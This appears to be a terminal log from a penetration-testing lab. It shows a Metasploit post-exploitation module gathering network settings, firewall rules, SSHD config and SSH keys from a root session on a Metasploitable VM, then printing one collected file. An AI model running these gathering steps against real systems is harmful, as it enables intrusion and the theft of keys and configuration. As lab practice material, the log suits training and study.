 msf6 post(linux/gather/enum_network) > set SESSION 1
SESSION ⇒ 1
msf6 post(linux/gather/enum_network) > run
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: unix
[*] Running module against metasploitable
[*] Module running as root
[+] Info:
[+]
pose this VM to an untrusted network!Contact: msfdev[at]metasploit.comLogin with msfadmin/msfadmin to get started
[+]     Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
[*] Collecting data...
[+] Network config stored in /root/.msf4/loot/20220313161521_default_192.168.56.107_linux.enum.netwo_970392.txt
[+] Route table stored in /root/.msf4/loot/20220313161521_default_192.168.56.107_linux.enum.netwo_101735.txt
[+] Firewall config stored in /root/.msf4/loot/20220313161521_default_192.168.56.107_linux.enum.netwo_537774.txt
[+] DNS config stored in /root/.msf4/loot/20220313161521_default_192.168.56.107_linux.enum.netwo_560077.txt
[+] SSHD config stored in /root/.msf4/loot/20220313161521_default_192.168.56.107_linux.enum.netwo_145787.txt
[+] Host file stored in /root/.msf4/loot/20220313161521_default_192.168.56.107_linux.enum.netwo_252225.txt
[+] SSH keys stored in /root/.msf4/loot/20220313161521_default_192.168.56.107_linux.enum.netwo_232770.txt
[+] Active connections stored in /root/.msf4/loot/20220313161521_default_192.168.56.107_linux.enum.netwo_800140.txt
[+] Wireless information stored in /root/.msf4/loot/20220313161521_default_192.168.56.107_linux.enum.netwo_065302.txt
[+] Listening ports stored in /root/.msf4/loot/20220313161521_default_192.168.56.107_linux.enum.netwo_780315.txt
[+] If-Up/If-Down stored in /root/.msf4/loot/20220313161521_default_192.168.56.107_linux.enum.netwo_175644.txt
[*] Post module execution completed
msf6 post(linux/gather/enum_network) > back
msf6 > sessions -i 1
[*] Starting interaction with 1...
ls
bin
boot
# cat /root/.msf4/loot/20220313161521_default_192.168.56.107_linux.enum.netwo_
cat: /root/.msf4/loot/20220313161521_default_192.168.56.107_linux.enum.netwo_: No such file or directory
(root💀kali)-[/home/kali]
# cat /root/.msf4/loot/20220313161521_default_192.168.56.107_linux.enum.netwo_970392.txt 1
eth0      Link encap:Ethernet  HWaddr 08:00:27:ab:17:db
inet addr:192.168.56.107  Bcast:192.168.56.255  Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:feab:17db/64 Scope:Link
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:62869 errors:0 dropped:0 overruns:0 frame:0
TX packets:53576 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:5588895 (5.3 MB)  TX bytes:11984056 (11.4 MB)
lo        Link encap:Local Loopback
inet addr:127.0.0.1  Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING  MTU:16436  Metric:1
RX packets:1251 errors:0 dropped:0 overruns:0 frame:0
TX packets:1251 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:588597 (574.8 KB)  TX bytes:588597 (574.8 KB)
(root💀kali)-[/home/kali]
#